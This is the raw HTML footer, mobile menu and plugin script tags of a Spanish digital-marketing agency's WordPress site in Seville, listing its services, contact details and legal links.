				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23784 current_page_item menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mkg20.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mkg20.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
